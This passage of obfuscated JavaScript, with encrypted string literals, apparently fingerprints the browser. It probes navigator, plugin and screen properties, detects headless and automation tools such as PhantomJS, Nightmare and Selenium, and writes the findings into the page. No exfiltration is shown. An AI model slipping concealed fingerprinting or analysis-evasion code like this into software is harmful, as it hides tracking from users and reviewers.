'\x42\x61\x39\x76')](_0x2540ab,_0x32f49b[_0x2103('0x9c', '\x6b\x30\x4b\x46')](_0x639721,_0x2103('0x9d', '\x4d\x7a\x34\x75')));}}catch(_0x2fb600){_0x1a0c74[_0x1a0c74[_0x2103('0x90', '\x47\x28\x6a\x77')]]=_0x32f49b[_0x2103('0x9e', '\x40\x70\x76\x4b')](_0x2540ab,_0x32f49b[_0x2103('0x9f', '\x5e\x57\x58\x6a')](_0x639721,_0x2103('0xa0', '\x40\x24\x55\x77')));}break;case _0x2103('0xa1', '\x40\x24\x55\x77'):try{try{_0x501c46=_0x32f49b[_0x2103('0xa2', '\x37\x75\x31\x4a')](_0xca39d);if(_0x32f49b[_0x2103('0xa3', '\x5d\x33\x28\x4e')](typeof _0x501c46,_0x2103('0xa4', '\x26\x33\x6b\x36'))){_0x1a0c74[_0x1a0c74[_0x2103('0xa5', '\x4f\x37\x50\x43')]]=_0x32f49b[_0x2103('0xa6', '\x31\x66\x76\x40')](_0x2540ab,_0x32f49b[_0x2103('0xa7', '\x75\x66\x4a\x65')](_0x639721,_0x2103('0xa8', '\x4f\x37\x50\x43')));}else if(_0x32f49b[_0x2103('0xa9', '\x5d\x33\x28\x4e')](_0x501c46,null)){_0x1a0c74[_0x1a0c74[_0x2103('0xc', '\x5d\x33\x28\x4e')]]=_0x32f49b[_0x2103('0x9b', '\x42\x61\x39\x76')](_0x2540ab,_0x32f49b[_0x2103('0xaa', '\x42\x61\x39\x76')](_0x639721,_0x2103('0xab', '\x23\x4e\x70\x76')));}else{_0x1a0c74[_0x1a0c74[_0x2103('0xac', '\x62\x69\x68\x52')]]=_0x32f49b[_0x2103('0xad', '\x55\x52\x72\x5a')](_0x2540ab,_0x32f49b[_0x2103('0xae', '\x56\x77\x46\x43')](_0x32f49b[_0x2103('0xaf', '\x52\x6c\x5e\x25')](_0x639721,'\x3d'),_0x501c46[_0x2103('0xb0', '\x4f\x37\x50\x43')]()));}}catch(_0x1c29b1){_0x1a0c74[_0x1a0c74[_0x2103('0xb1', '\x52\x6c\x5e\x25')]]=_0x32f49b[_0x2103('0xb2', '\x58\x5d\x65\x6a')](_0x2540ab,_0x32f49b[_0x2103('0xb3', '\x26\x33\x6b\x36')](_0x639721,_0x2103('0xb4', '\x26\x33\x6b\x36')));break;}break;}catch(_0x3a098e){_0x1a0c74[_0x1a0c74[_0x2103('0xb5', '\x28\x4a\x41\x70')]]=_0x32f49b[_0x2103('0xb6', '\x4d\x7a\x34\x75')](_0x2540ab,_0x32f49b[_0x2103('0xb7', '\x5d\x47\x59\x35')](_0x639721,'\x3d')+_0x3a098e);}break;case _0x2103('0xb8', '\x62\x69\x68\x52'):try{var _0x3a602a=_0x2103('0xb9', '\x28\x4a\x41\x70')[_0x2103('0xba', '\x47\x28\x6a\x77')]('\x7c'),_0x4525aa=0x0;while(!![]){switch(_0x3a602a[_0x4525aa++]){case'\x30':var _0x3623c2=[];continue;case'\x31':for(var _0x1ff4f4=0x0;_0x32f49b[_0x2103('0xbb', '\x75\x66\x4a\x65')](_0x1ff4f4,_0x443851[_0x2103('0xbc', '\x4f\x37\x50\x43')][_0x2103('0x51', '\x38\x4d\x64\x61')]);_0x1ff4f4++){var _0x3ca982=_0x2103('0xbd', '\x75\x78\x69\x4c')[_0x2103('0xbe', '\x75\x78\x69\x4c')]('\x7c'),_0xde0a19=0x0;while(!![]){switch(_0x3ca982[_0xde0a19++]){case'\x30':var _0x374b5e=_0x2103('0xbf', '\x23\x4e\x70\x76');continue;case'\x31':if(_0x32f49b[_0x2103('0xc0', '\x55\x52\x72\x5a')](typeof _0x443851[_0x2103('0xc1', '\x21\x54\x4a\x44')][_0x1ff4f4],_0x2103('0xc2', '\x53\x70\x40\x54'))){_0x1a0c74[_0x1a0c74[_0x2103('0x98', '\x4d\x7a\x34\x75')]]=_0x32f49b[_0x2103('0xc3', '\x4b\x6a\x65\x5e')](_0x2540ab,_0x2103('0xc4', '\x25\x77\x30\x55'));break;}continue;case'\x32':var _0x40d97d=_0x443851[_0x2103('0xc5', '\x48\x54\x70\x37')][_0x1ff4f4][_0x2103('0xc6', '\x51\x36\x36\x4c')];continue;case'\x33':if(_0x32f49b[_0x2103('0xc7', '\x40\x24\x55\x77')](_0x3623c2[_0x2103('0xc8', '\x28\x4a\x41\x70')](_0x374b5e),0x0)){_0x3623c2[_0x2103('0xc9', '\x23\x4e\x70\x76')](_0x374b5e);}continue;case'\x34':if(_0x32f49b[_0x2103('0xca', '\x49\x71\x37\x36')](typeof _0x40d97d,_0x2103('0xcb', '\x21\x54\x4a\x44'))){_0x374b5e=_0x2103('0xcc', '\x6b\x30\x4b\x46');}else if(_0x32f49b[_0x2103('0xcd', '\x65\x34\x30\x66')](_0x40d97d[_0x2103('0xce', '\x5d\x52\x45\x65')]('\x2e')[_0x2103('0x51', '\x38\x4d\x64\x61')],0x1)){_0x374b5e=_0x40d97d[_0x2103('0xcf', '\x5d\x47\x59\x35')]('\x2e')[_0x2103('0xd0', '\x58\x5b\x61\x6a')]();}continue;}break;}}continue;case'\x32':try{_0x1ff4f4=_0x3623c2[_0x2103('0xd1', '\x23\x4e\x70\x76')]('\x69');}catch(_0xee7f78){_0x1a0c74[_0x1a0c74[_0x2103('0xd2', '\x26\x33\x6b\x36')]]=_0x32f49b[_0x2103('0xb6', '\x4d\x7a\x34\x75')](_0x2540ab,_0x2103('0xd3', '\x75\x78\x69\x4c'));break;}continue;case'\x33':try{var _0xfbd852=_0x443851[_0x2103('0xd4', '\x21\x47\x31\x34')][_0x2103('0xd5', '\x5a\x6d\x6f\x24')];if(_0x32f49b[_0x2103('0xd6', '\x62\x69\x68\x52')](_0xfbd852,0x0)||_0x32f49b[_0x2103('0xd7', '\x23\x4e\x70\x76')](_0xfbd852,null)){_0x1a0c74[_0x1a0c74[_0x2103('0xd8', '\x42\x61\x39\x76')]]=_0x2540ab(_0x2103('0xd9', '\x40\x24\x55\x77'));break;}}catch(_0x1d31b8){_0x1a0c74[_0x1a0c74[_0x2103('0xda', '\x5d\x47\x59\x35')]]=_0x32f49b[_0x2103('0xdb', '\x5d\x47\x59\x35')](_0x2540ab,_0x2103('0xdc', '\x4d\x7a\x34\x75'));break;}continue;case'\x34':for(var _0x1ff4f4=0x0;_0x32f49b[_0x2103('0xdd', '\x58\x5d\x65\x6a')](_0x1ff4f4,_0x3623c2[_0x2103('0xd5', '\x5a\x6d\x6f\x24')]);_0x1ff4f4++){_0x1a0c74[_0x1a0c74[_0x2103('0xde', '\x49\x71\x37\x36')]]=_0x32f49b[_0x2103('0xdf', '\x53\x70\x40\x54')](_0x2540ab,_0x32f49b[_0x2103('0xe0', '\x4f\x37\x50\x43')](_0x2103('0xe1', '\x28\x44\x54\x58'),_0x3623c2[_0x1ff4f4]));}continue;}break;}}catch(_0x4ee3c7){_0x1a0c74[_0x1a0c74[_0x2103('0xe2', '\x29\x54\x61\x6c')]]=_0x32f49b[_0x2103('0xe3', '\x28\x44\x54\x58')](_0x2540ab,_0x2103('0xe4', '\x25\x39\x46\x71')+_0x4ee3c7);}break;case _0x2103('0xe5', '\x5a\x6d\x6f\x24'):if(_0x32f49b[_0x2103('0xe6', '\x47\x28\x6a\x77')](_0x639721,_0x2103('0xe7', '\x4b\x6a\x65\x5e'))){try{var _0x2d9ede='';var _0x32364a=navigator[_0x2103('0xe8', '\x52\x44\x7a\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2103('0xe9', '\x37\x65\x54\x71')](_0x32364a)){_0x2d9ede=_0x2103('0xea', '\x65\x34\x30\x66');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2103('0xeb', '\x58\x5b\x61\x6a')](_0x32364a)){_0x2d9ede=_0x2103('0xec', '\x25\x39\x46\x71');}else{_0x2d9ede=_0x2103('0xed', '\x75\x66\x4a\x65');}_0x1a0c74[_0x1a0c74[_0x2103('0xee', '\x4b\x6a\x65\x5e')]]=_0x2540ab(_0x32f49b[_0x2103('0xef', '\x4d\x7a\x34\x75')](_0x639721,'\x3d')+_0x2d9ede);}catch(_0x1dd173){_0x1a0c74[_0x1a0c74[_0x2103('0xf0', '\x75\x78\x69\x4c')]]=_0x32f49b[_0x2103('0xf1', '\x51\x36\x36\x4c')](_0x2540ab,_0x32f49b[_0x2103('0xf2', '\x48\x29\x4d\x50')](_0x32f49b[_0x2103('0xf3', '\x5a\x6d\x6f\x24')](_0x639721,_0x2103('0xf4', '\x34\x5d\x4b\x5b')),_0x1dd173[_0x2103('0xf5', '\x29\x54\x61\x6c')]()));}}break;}_0x32f49b[_0x2103('0xf6', '\x75\x66\x4a\x65')](_0x3239ec);}return _0x1a0c74[_0x2103('0xf7', '\x23\x4e\x70\x76')]();}var _0xa52487=[[_0x2103('0xf8', '\x37\x65\x54\x71'),_0x2103('0xf9', '\x26\x33\x6b\x36'),function(){return navigator;}],[_0x2103('0xfa', '\x40\x24\x55\x77'),_0x2103('0xfb', '\x4b\x6a\x65\x5e'),function(){return navigator[_0x2103('0xfc', '\x34\x5d\x4b\x5b')];}],[_0x2103('0xfd', '\x52\x44\x7a\x6d'),_0x2103('0xfe', '\x4f\x37\x50\x43'),function(){return navigator[_0x2103('0xff', '\x23\x4e\x70\x76')];}],[_0x2103('0x100', '\x21\x47\x31\x34'),_0x2103('0x101', '\x34\x5d\x4b\x5b'),function(){return _0x32f49b[_0x2103('0x102', '\x25\x77\x30\x55')](navigator[_0x2103('0x103', '\x4a\x24\x45\x73')][_0x2103('0x51', '\x38\x4d\x64\x61')],0x0);}],[_0x2103('0x104', '\x25\x39\x46\x71'),_0x2103('0x105', '\x56\x42\x24\x41'),function(){return navigator[_0x2103('0x106', '\x21\x47\x31\x34')];}],[_0x2103('0x107', '\x5d\x47\x59\x35'),_0x2103('0x108', '\x6b\x30\x4b\x46'),function(){return navigator[_0x2103('0x109', '\x25\x39\x46\x71')];}],[_0x2103('0x10a', '\x32\x34\x38\x50'),_0x2103('0x10b', '\x40\x24\x55\x77'),function(){}],[_0x2103('0x10c', '\x4d\x7a\x34\x75'),_0x2103('0x10d', '\x5a\x6d\x6f\x24'),function(){var _0x1c169d=ActiveXObject;return _0x1c169d;}],[_0x2103('0x10e', '\x23\x4e\x70\x76'),_0x2103('0x10f', '\x4f\x37\x50\x43'),function(){var _0x283e9a=webkitURL;return _0x283e9a;}],[_0x2103('0x110', '\x4d\x7a\x34\x75'),_0x2103('0x111', '\x48\x29\x4d\x50'),function(){var _0x4737a8=_phantom;return _0x4737a8;}],[_0x2103('0x112', '\x62\x69\x68\x52'),_0x2103('0x113', '\x53\x70\x40\x54'),function(){var _0x4866a3=callPhantom;return _0x4866a3;}],[_0x2103('0x114', '\x56\x42\x24\x41'),_0x2103('0x10f', '\x4f\x37\x50\x43'),function(){var _0x583913=chrome;return _0x583913;}],[_0x2103('0x115', '\x5a\x6d\x6f\x24'),_0x2103('0x116', '\x25\x39\x46\x71'),function(){var _0x21e4c5=yandex;return _0x21e4c5;}],[_0x2103('0x117', '\x52\x6c\x5e\x25'),_0x2103('0x118', '\x6b\x30\x4b\x46'),function(){var _0x42c253=opera;return _0x42c253;}],[_0x2103('0x119', '\x53\x70\x40\x54'),_0x2103('0x118', '\x6b\x30\x4b\x46'),function(){var _0x17e2a9=opr;return _0x17e2a9;}],[_0x2103('0x11a', '\x4d\x7a\x34\x75'),_0x2103('0x11b', '\x62\x69\x68\x52'),function(){var _0x25b36d=safari;return _0x25b36d;}],[_0x2103('0x11c', '\x37\x65\x54\x71'),_0x2103('0x11d', '\x37\x75\x31\x4a'),function(){var _0xc76284=awesomium;return _0xc76284;}],[_0x2103('0x11e', '\x75\x66\x4a\x65'),_0x2103('0x11f', '\x40\x24\x55\x77'),function(){var _0x4d6a51=puffinDevice;return _0x4d6a51;}],[_0x2103('0x120', '\x44\x71\x6b\x68'),_0x2103('0x121', '\x48\x54\x70\x37'),function(){var _0x4bad5=__nightmare;return _0x4bad5;}],[_0x2103('0x122', '\x5d\x33\x28\x4e'),_0x2103('0x123', '\x42\x61\x39\x76'),function(){var _0x1f1868=domAutomation;return _0x1f1868;}],[_0x2103('0x124', '\x56\x42\x24\x41'),_0x2103('0x125', '\x55\x52\x72\x5a'),function(){var _0x148485=domAutomationController;return _0x148485;}],[_0x2103('0x126', '\x37\x65\x54\x71'),_0x2103('0x127', '\x5e\x57\x58\x6a'),function(){var _0xc13081=_Selenium_IDE_Recorder;return _0xc13081;}],[_0x2103('0x128', '\x48\x54\x70\x37'),_0x2103('0x129', '\x47\x28\x6a\x77'),function(){return document[_0x2103('0x12a', '\x5e\x57\x58\x6a')];}],[_0x2103('0x12b', '\x62\x69\x68\x52'),_0x2103('0x94', '\x31\x66\x76\x40'),function(){return document[_0x2103('0x12c', '\x48\x54\x70\x37')];}],[_0x2103('0x12d', '\x40\x70\x76\x4b'),_0x2103('0x12e', '\x34\x5d\x4b\x5b'),function(){return process[_0x2103('0x12f', '\x55\x52\x72\x5a')];}],[_0x2103('0x130', '\x31\x66\x76\x40'),_0x2103('0x131', '\x56\x77\x46\x43'),function(){return global[_0x2103('0x132', '\x48\x29\x4d\x50')];}],[_0x2103('0x133', '\x25\x77\x30\x55'),_0x2103('0x134', '\x29\x54\x61\x6c'),function(){return global[_0x2103('0x135', '\x49\x71\x37\x36')];}],[_0x2103('0x136', '\x58\x5d\x65\x6a'),_0x2103('0x137', '\x28\x44\x54\x58'),function(){return WebAssembly;}],[_0x2103('0x138', '\x44\x71\x6b\x68'),_0x2103('0x118', '\x6b\x30\x4b\x46'),function(){return _0x32f49b[_0x2103('0x139', '\x28\x44\x54\x58')](require,'\x66\x73');}],[_0x2103('0x13a', '\x56\x77\x46\x43'),_0x2103('0x13b', '\x4d\x7a\x34\x75'),function(){return _0x32f49b[_0x2103('0x13c', '\x75\x78\x69\x4c')](globalThis,global);}],[_0x2103('0x13d', '\x65\x34\x30\x66'),_0x2103('0x13e', '\x37\x75\x31\x4a'),function(){return window[_0x2103('0x13f', '\x40\x24\x55\x77')]();}],[_0x2103('0x140', '\x75\x78\x69\x4c'),_0x2103('0x141', '\x6e\x56\x5d\x71'),function(){return navigator[_0x2103('0x142', '\x58\x5d\x65\x6a')];}],[_0x2103('0x143', '\x25\x77\x30\x55'),_0x2103('0x144', '\x39\x66\x72\x42'),function(){return navigator[_0x2103('0x145', '\x52\x6c\x5e\x25')];}],[_0x2103('0x146', '\x75\x78\x69\x4c'),_0x2103('0x94', '\x31\x66\x76\x40'),function(){return navigator[_0x2103('0x147', '\x56\x77\x46\x43')];}],[_0x2103('0x148', '\x52\x44\x7a\x6d'),_0x2103('0x149', '\x56\x77\x46\x43'),function(){return _0x32f49b[_0x2103('0x14a', '\x6b\x30\x4b\x46')](navigator[_0x2103('0x14b', '\x48\x29\x4d\x50')],'\x43');}],[_0x2103('0x14c', '\x37\x65\x54\x71'),_0x2103('0x14d', '\x42\x61\x39\x76'),function(){window[_0x2103('0x14e', '\x52\x44\x7a\x6d')]=Object[_0x2103('0x14f', '\x39\x66\x72\x42')](window);return window[_0x2103('0x150', '\x55\x52\x72\x5a')][_0x2103('0xe2', '\x29\x54\x61\x6c')];}],[_0x2103('0x151', '\x32\x34\x38\x50'),_0x2103('0x152', '\x63\x39\x79\x24'),function(){return _0x32f49b[_0x2103('0x153', '\x56\x77\x46\x43')](window[_0x2103('0x154', '\x48\x54\x70\x37')],0x0);}],[_0x2103('0x155', '\x5a\x6d\x6f\x24'),_0x2103('0x156', '\x53\x70\x40\x54'),function(){return window[_0x2103('0x157', '\x5d\x33\x28\x4e')]==0x0;}],[_0x2103('0x158', '\x56\x47\x44\x34'),_0x2103('0x144', '\x39\x66\x72\x42'),function(){return window[_0x2103('0x159', '\x52\x44\x7a\x6d')];}],[_0x2103('0x15a', '\x34\x5d\x4b\x5b'),_0x2103('0x15b', '\x75\x78\x69\x4c'),function(){return window[_0x2103('0x15c', '\x26\x33\x6b\x36')][_0x2103('0x57', '\x55\x52\x72\x5a')]();}],[_0x2103('0x15d', '\x32\x34\x38\x50'),_0x2103('0x156', '\x53\x70\x40\x54'),function(){return Boolean(_0x32f49b[_0x2103('0x15e', '\x6e\x56\x5d\x71')](typeof process,_0x2103('0x15f', '\x5d\x33\x28\x4e'))&&process[_0x2103('0x160', '\x34\x5d\x4b\x5b')]&&process[_0x2103('0x161', '\x21\x54\x4a\x44')][_0x2103('0x162', '\x56\x47\x44\x34')]);}],[_0x2103('0x163', '\x37\x75\x31\x4a'),_0x2103('0x164', '\x5d\x52\x45\x65'),function(){return document[_0x2103('0x165', '\x55\x52\x72\x5a')];}],[_0x2103('0x166', '\x28\x4a\x41\x70'),_0x2103('0x167', '\x21\x47\x31\x34'),function(){return eval[_0x2103('0x168', '\x53\x70\x40\x54')]()[_0x2103('0x169', '\x5e\x57\x58\x6a')];}],[_0x2103('0x16a', '\x40\x24\x55\x77'),_0x2103('0x16b', '\x4a\x24\x45\x73'),function(){return navigator[_0x2103('0x16c', '\x5d\x52\x45\x65')][_0x2103('0x16d', '\x51\x36\x36\x4c')];}],[_0x2103('0x16e', '\x4f\x37\x50\x43'),_0x2103('0x16f', '\x4b\x6a\x65\x5e'),function(){return deviceType;}],[_0x2103('0x170', '\x65\x34\x30\x66'),_0x2103('0x171', '\x28\x44\x54\x58'),function(){return screen[_0x2103('0x172', '\x32\x34\x38\x50')];}],[_0x2103('0x173', '\x28\x4a\x41\x70'),_0x2103('0x174', '\x25\x77\x30\x55'),function(){return screen[_0x2103('0x175', '\x4d\x7a\x34\x75')];}],[_0x2103('0x176', '\x55\x52\x72\x5a'),_0x2103('0x134', '\x29\x54\x61\x6c'),function(){var _0x45a07f=eoapi;return _0x45a07f;}],[_0x2103('0x177', '\x34\x5d\x4b\x5b'),_0x2103('0x178', '\x58\x5d\x65\x6a'),function(){var _0x6859d9=eoapi_VerifyThis;return _0x6859d9;}],[_0x2103('0x179', '\x42\x61\x39\x76'),_0x2103('0x113', '\x53\x70\x40\x54'),function(){var _0x3509e3=eoapi_extInvoke;return _0x3509e3;}],[_0x2103('0x17a', '\x53\x70\x40\x54'),_0x2103('0x12e', '\x34\x5d\x4b\x5b'),function(){var _0x30e6c4=eoWebBrowserDispatcher;return _0x30e6c4;}],[_0x2103('0x17b', '\x52\x6c\x5e\x25'),_0x2103('0x17c', '\x4d\x7a\x34\x75'),function(){return window[_0x2103('0x17d', '\x4f\x37\x50\x43')];}],[_0x2103('0x17e', '\x4f\x37\x50\x43'),_0x2103('0x152', '\x63\x39\x79\x24'),function(){return _0x32f49b[_0x2103('0x17f', '\x31\x66\x76\x40')](navigator[_0x2103('0x180', '\x25\x77\x30\x55')][_0x2103('0x6f', '\x21\x54\x4a\x44')],0x2);}],[_0x2103('0x181', '\x21\x47\x31\x34'),_0x2103('0x15b', '\x75\x78\x69\x4c'),function(){return _0x32f49b[_0x2103('0x182', '\x58\x5d\x65\x6a')](navigator[_0x2103('0x183', '\x6e\x56\x5d\x71')][_0x2103('0x184', '\x25\x39\x46\x71')],0x2);}],[_0x2103('0x185', '\x31\x66\x76\x40'),_0x2103('0x186', '\x63\x39\x79\x24'),function(){return window[_0x2103('0x187', '\x32\x34\x38\x50')];}],[_0x2103('0x188', '\x5d\x33\x28\x4e'),_0x2103('0x189', '\x47\x28\x6a\x77'),function(){return navigator[_0x2103('0x18a', '\x31\x66\x76\x40')][_0x2103('0x18b', '\x48\x29\x4d\x50')][0x0][_0x2103('0x18c', '\x62\x69\x68\x52')];}],[_0x2103('0x18d', '\x31\x66\x76\x40'),_0x2103('0x18e', '\x28\x4a\x41\x70'),function(){return navigator[_0x2103('0x18f', '\x5a\x6d\x6f\x24')][_0x2103('0x190', '\x21\x47\x31\x34')][0x1][_0x2103('0x191', '\x48\x54\x70\x37')];}],[_0x2103('0x192', '\x65\x34\x30\x66'),_0x2103('0x164', '\x5d\x52\x45\x65'),function(){return navigator[_0x2103('0x193', '\x21\x47\x31\x34')][_0x2103('0x194', '\x6b\x30\x4b\x46')][0x2][_0x2103('0x195', '\x28\x44\x54\x58')];}],[_0x2103('0x196', '\x55\x52\x72\x5a'),_0x2103('0x197', '\x75\x78\x69\x4c'),function(){return navigator[_0x2103('0x198', '\x55\x52\x72\x5a')][_0x2103('0x199', '\x44\x71\x6b\x68')];}],[_0x2103('0x19a', '\x32\x34\x38\x50'),_0x2103('0xf9', '\x26\x33\x6b\x36'),function(){return navigator[_0x2103('0x19b', '\x4f\x37\x50\x43')];}],[_0x2103('0x19c', '\x47\x28\x6a\x77'),_0x2103('0x19d', '\x23\x4e\x70\x76'),function(){return navigator[_0x2103('0x19e', '\x55\x52\x72\x5a')][_0x2103('0x19f', '\x47\x28\x6a\x77')];}],[_0x2103('0x1a0', '\x47\x28\x6a\x77'),_0x2103('0x1a1', '\x37\x65\x54\x71'),function(){return navigator[_0x2103('0x1a2', '\x28\x4a\x41\x70')][_0x2103('0x1a3', '\x52\x44\x7a\x6d')];}]];try{var _0x168968=_0x2103('0x1a4', '\x4a\x24\x45\x73')[_0x2103('0x1a5', '\x31\x66\x76\x40')]('\x7c'),_0x478205=0x0;while(!![]){switch(_0x168968[_0x478205++]){case'\x30':if(_0x4ed2ba){_0xa52487[_0x2103('0x1a6', '\x4f\x37\x50\x43')]([_0x4ed2ba,_0x2103('0x1a7', '\x52\x6c\x5e\x25')]);_0x32f49b[_0x2103('0x1a8', '\x52\x6c\x5e\x25')](_0x333fb9,_0x32f49b[_0x2103('0x1a9', '\x4d\x7a\x34\x75')](_0x32e67c,_0xa52487));}continue;case'\x31':_0x32f49b[_0x2103('0x1aa', '\x40\x24\x55\x77')](_0x3239ec);continue;case'\x32':_0xa52487[_0x2103('0x1ab', '\x21\x47\x31\x34')]([_0x32f49b[_0x2103('0x1ac', '\x31\x66\x76\x40')](_0x32f49b[_0x2103('0x1ad', '\x58\x5d\x65\x6a')]('\x27',_0x5914a9)+'\x27',_0x2103('0x1ae', '\x21\x54\x4a\x44')),_0x2103('0x1af', '\x32\x34\x38\x50'),function(){return _0x5914a9[_0x2103('0x1b0', '\x58\x5d\x65\x6a')]();}]);continue;case'\x33':_0xc07d5b[_0x2103('0x1b1', '\x58\x5d\x65\x6a')](_0x2103('0x1b2', '\x4b\x6a\x65\x5e'))[_0x2103('0x1b3', '\x34\x5d\x4b\x5b')]=_0x2103('0x1b4', '\x56\x47\x44\x34')+_0x2f2fb1[_0x2103('0x1b5', '\x28\x44\x54\x58')][_0x2103('0x1b6', '\x6e\x56\x5d\x71')]();continue;case'\x34':if(_0xb74710){try{_0xed9594[_0x2103('0x1b7', '\x52\x6c\x5e\x25')]=_0x32f49b[_0x2103('0x1b8', '\x58\x5d\x65\x6a')](_0x2a3442,_0xb74710);}catch(_0xb14961){}}continue;case'\x35':var _0x5914a9=_0x2103('0x1b9', '\x28\x4a\x41\x70');continue;case'\x36':if(!_0x2f2fb1[_0x2103('0x1ba', '\x28\x4a\x41\x70')])_0x2f2fb1[_0x2103('0x1bb', '\x55\x52\x72\x5a')]=_0x30960a;continue;case'\x37':_0x32f49b[_0x2103('0x1bc', '\x52\x44\x7a\x6d')](_0x333fb9,_0x32f49b[_0x2103('0x1bd', '\x25\x39\x46\x71')](_0x32e67c,_0xa52487));continue;}break;}}catch(_0x66ba6d){_0xc07d5b[_0x2103('0x1be', '\x34\x5d\x4b\x5b')](_0x2103('0x1bf', '\x21\x47\x31\x34'))[_0x2103('0x1c0', '\x55\x52\x72\x5a')]=_0x2103('0x1c1', '\x55\x52\x72\x5a')+_0x2f2fb1[_0x2103('0x1c2', '\x48\x54\x70\x37')](_0x66ba6d[_0x2103('0x1c3', '\x29\x54\x61\x6c')]);}finally{if(_0xb74710)_0xed9594[_0x2103('0x1c4', '\x40\x24\x55\x77')]=_0xb74710;}}());